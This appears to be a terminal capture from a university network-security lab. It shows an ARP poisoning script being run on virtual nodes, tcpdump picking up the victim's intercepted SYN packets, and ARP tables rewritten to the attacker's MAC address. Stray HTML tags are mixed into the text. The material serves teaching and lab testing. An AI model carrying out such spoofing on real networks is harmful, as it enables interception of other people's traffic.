 "Node: ws2"
root@vbox:~/Desktop/LINFO2347/basic_network_protection# python3 ~/Desktop/LINFO
2347/attacks/arp_poison.py
[*] Starting ARP Poisoning attack...
[?] Enter victim IP address [default: 10.1.0.3]:
[*] Using default victim IP: 10.1.0.3
[*] Available interfaces: ['ws2-eth0']
[*] Using interface: ws2-eth0
[*] Target: 10.1.0.3
[*] Impersonating Gateway: 10.1.0.1
[*] Attacker MAC: da:80:02:7c:a9:54
[*] Resolving MAC address for 10.1.0.3...
[*] Found Victim MAC: ba:02:e9:bd:45:59
[*] Resolving MAC address for 10.1.0.1...
[*] Found Gateway MAC: fe:e2:f7:c4:5c:05
[*] Starting ARP poison loop. Press CTRL+C to stop...
[*] Sent 10 ARP poison packets...
[*] Sent 20 ARP poison packets...
"Node: ws2"
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on ws2-eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
11:44:51.704299 IP 10.1.0.3.47084 > 10.12.0.10.80: Flags [S], seq 3110018280, wi
n 42340, options [mss 1460,sackOK,TS val 4108411937 ecr 0,nop,wscale 9], length
0
0x0000: 4500 003c 7b7f 4000 4006 ab23 0a01 0003 E..<{.@.@..#....
0x0010: 0a0c 000a b7ec 0050 b95f 1ce8 0000 0000 .......P._......
0x0020: a002 a564 a6f8 0000 0204 05b4 0402 080a ...d............
0x0030: f4e1 6421 0000 0000 0103 0309 ..d!........
11:44:52.719581 IP 10.1.0.3.47084 > 10.12.0.10.80: Flags [S], seq 3110018280, wi
n 42340, options [mss 1460,sackOK,TS val 4108412953 ecr 0,nop,wscale 9], length
0
0x0000: 4500 003c 7b80 4000 4006 ab22 0a01 0003 E..<{.@.@.."....
0x0010: 0a0c 000a b7ec 0050 b95f 1ce8 0000 0000 .......P._......
0x0020: a002 a564 a300 0000 0204 05b4 0402 080a ...d............
0x0030: f4e1 6819 0000 0000 0103 0309 ..h.........
11:44:54.731406 IP 10.1.0.3.47084 > 10.12.0.10.80: Flags [S], seq 3110018280, wi
n 42340, options [mss 1460,sackOK,TS val 4108414965 ecr 0,nop,wscale 9], length
0
0x0000: 4500 003c 7b81 4000 4006 ab21 0a01 0003 E..<{.@.@..!....
0x0010: 0a0c 000a b7ec 0050 b95f 1ce8 0000 0000 .......P._......
0x0020: a002 a564 1448 0000 0204 05b4 0402 080a ...d.H..........
0x0030: f4e1 6ff5 0000 0000 0103 0309 ..o.........
"Node: r1"
root@vbox:~/Desktop/LINFO2347/basic_network_protection# arp -n
Address HWtype HWaddress Flags Mask Iface
10.1.0.3 ether ba:02:e9:bd:45:59 C r1-et
h0
10.12.0.10 ether 46:5e:f6:a6:4c:79 C r1-et
h12
root@vbox:~/Desktop/LINFO2347/basic_network_protection# arp -n
Address HWtype HWaddress Flags Mask Iface
10.1.0.3 ether da:80:02:7c:a9:54 C r1-et
h0
10.12.0.10 ether 46:5e:f6:a6:4c:79 C r1-et
h12
10.1.0.2 ether da:80:02:7c:a9:54 C r1-et
h0
root@vbox:~/Desktop/LINFO2347/basic_network_protection#
"Node: ws3"
</div>
</div>
</div>
<div class="validator">
</div>
</body>
</html>
root@vbox:~/Desktop/LINFO2347/basic_network_protection# arp -n
Address HWtype HWaddress Flags Mask Iface
10.1.0.1 ether fe:e2:f7:c4:5c:05 C ws3-e
th0
root@vbox:~/Desktop/LINFO2347/basic_network_protection# arp -n
Address HWtype HWaddress Flags Mask Iface
10.1.0.2 ether da:80:02:7c:a9:54 C ws3-e
th0
10.1.0.1 ether da:80:02:7c:a9:54 C ws3-e
th0
root@vbox:~/Desktop/LINFO2347/basic_network_protection# curl http://10.12.0.10